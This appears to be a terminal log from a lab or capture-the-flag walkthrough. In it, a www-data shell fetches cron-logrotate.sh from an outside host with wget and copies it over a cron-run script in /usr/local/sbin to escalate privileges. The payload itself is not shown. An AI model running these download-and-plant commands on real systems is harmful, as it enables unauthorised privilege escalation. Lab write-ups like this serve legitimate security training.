 www-data@red:/tmp$ wget http://192.168.49.172/cron-logrotate.sh
wget http://192.168.49.172/cron-logrotate.sh
--2022-02-24 15:45:39--  http://192.168.49.172/cron-logrotate.sh
Connecting to 192.168.49.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [text/x-sh]
Saving to: 'cron-logrotate.sh'
cron-logrotate.sh   100%[===================>]     207  --.-KB/s    in 0s
2022-02-24 15:45:40 (54.4 MB/s) - 'cron-logrotate.sh' saved [207/207]
www-data@red:/tmp$ chmod +x cron-logrotate.sh
chmod +x cron-logrotate.sh
www-data@red:/tmp$ cp cron-logrotate.sh /usr/local/sbin/cron-logrotate.sh
cp cron-logrotate.sh /usr/local/sbin/cron-logrotate.sh